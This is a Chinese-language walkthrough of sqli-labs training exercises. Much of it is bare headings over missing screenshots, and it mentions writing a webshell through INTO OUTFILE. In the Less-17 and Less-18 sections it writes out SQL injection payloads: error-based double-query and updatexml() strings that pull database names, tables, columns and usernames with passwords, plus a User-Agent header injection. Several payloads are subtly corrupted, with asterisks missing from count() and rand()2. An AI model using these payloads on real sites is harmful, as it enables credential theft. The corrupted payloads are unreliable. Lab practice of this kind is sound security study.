sql-labs 1--10

less-5 ..less-6(构造 报错语句)

nice_o less-5



less-5 (GET 类 布尔盲注)



less-6 (GET 类 时间盲注)

双查询

less-7(导出 outfile)



less-8(布尔型盲注)

less-9(单引号 时间盲注)

less-10(双引号 时间盲注)

less-6

less-6



less-7





修改 my.ini 或者 使用 配置上的路径

my.ini 上的路径

emmm...

查看 um.txt



我们可以直接将一句话木马导入进去。



结果

less-13(单引号 双注入)

学习 sql 注入再次强调concat_ws的一个参数是连接字符串的分隔符,这里很明显可以看到,但一般第一个参数一般都不是这样传过去的,因为会被html编码,要使用mysql的char函数将十进制ASCII码转化成字符,如下面的(:的十进制ASCII是58),当然这里的分隔符也可以有多个

双查询

查表

less-14 ( POST 双注入)

查表

查字段

查密码

less-15(POST 类 布尔盲注)

查表

查字段

查密码



less-16 (POST 类 时间盲注)

查表

Less-17 (子查询)子查询注入的原理即双注入

子查询

concat 函数 group_concat 函数 concat_ws()函数

concat()与group_concat()

查询语句:

uname=admin&passwd=' or (SELECT 1 FROM(select count(),concat((select group_concat(0x7e,0x27,database(),0x27,0x7e)),floor(rand()2))a FROM information_schema.tables group by a)b) WHERE username='admin'%23

查表

uname=admin&passwd=' or (SELECT 1 FROM(select count( ),concat((select group_concat(0x7e,0x27,table_name,0x27,0x7e) from information_schema.tables where table_schema='security'),floor(rand()2))a FROM information_schema.tables group by a)b) WHERE username='admin'%23

查字段

uname=admin&passwd=' or (SELECT 1 FROM(select count( ),concat((select group_concat(0x7e,0x27,column_name,0x27,0x7e) from information_schema.columns where table_schema='security' and table_name='users'),floor(rand()2))a FROM information_schema.tables group by a)b) WHERE username='admin'%23

查 数据

uname=admin&passwd=' or (SELECT 1 FROM(select count( ),concat((select concat(0x7e,id,0x27,username,0x27,password,0x7e) from users limit 0,1),floor(rand()2))a FROM information_schema.tables group by a)b) WHERE username='admin'%23

less-17(通过updatexml())

查库

uname=admin&passwd=' or updatexml(1,concat(0x7e,database(),0x7e),0)%23

查表

uname=admin&passwd=' or updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),0)%23



查字段

uname=admin&passwd=' or updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e),0)%23

查数据

然并。。。

需要 这样:uname=admin&passwd=' or updatexml(1,concat(0x7e,(select * from(select concat_ws(char(32,58,32),username,password) from users limit 0,1)a),0x7e),0)%23



less-18(_post 用户代理 头部注入)

修改 user-Agent

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0' or updatexml(0,concat(0x7e,database(),0x7e),0),'1')#

less-19

修改 Referer

查数据